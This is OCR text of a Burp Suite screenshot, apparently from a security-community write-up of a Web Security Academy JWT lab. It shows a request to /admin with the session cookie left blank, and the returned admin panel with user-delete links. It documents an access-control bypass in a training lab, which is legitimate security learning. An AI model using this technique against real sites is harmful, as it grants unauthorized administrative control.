 Burp Suite Professional v2.1 - Temporary Project - licensed to surferxyz
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options JWT Editor Keys
1 × 2 × 3 × 4 × 5 × 6 × 7 × 8 × 9 × 10 × 11 × 12 × ...
Go Cancel < | ▼ > | ▼ Target: https://0af10061042be14b83fb478900650013.web-security-academy.net ?
Request
Raw Params Headers Hex JSON Web Token
GET /admin HTTP/1.1
Host: 0af10061042be14b83fb478900650013.web-security-academy.net
Connection: close
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/114.0.0.0 Safari/537.36
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
Sec-Fetch-Site: same-origin
Sec-Fetch-Mode: navigate
Sec-Fetch-User: ?1
Sec-Fetch-Dest: document
sec-ch-ua: "Not.A/Brand";v="8", "Chromium";v="114", "Google Chrome";v="114"
sec-ch-ua-mobile: ?0
sec-ch-ua-platform: "Windows"
Referer: https://0af10061042be14b83fb478900650013.web-security-academy.net/login
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Cookie:
session=
? < + > Type a search term 0 matches
Response
Raw Headers Hex HTML Render
</div>
</div>
</section>
</div>
<div theme="">
<section class="maincontainer">
<div class="container is-page">
<header class="navigation-header">
<section class="top-links">
<a href=/>Home</a><p>|</p>
<a href="/admin">Admin panel</a><p>|</p>
<a href="/my-account?id=administrator">My account</a><p>|</p>
</section>
</header>
<header class="notification-header">
</header>
<section>
<h1>Users</h1>
<div>
<span>wiener - </span>
<a href="/admin/delete?username=wiener">Delete</a>
</div>
<div>
<span>carlos - </span>
<a href="/admin/delete?username=carlos">Delete</a>
</div>
</section>
<br>
<hr>
</div>
</section>
<div class="footer-wrapper">
</div>
</div>
</body>
</html>
? < + > Type a search term 0 matches
先知社区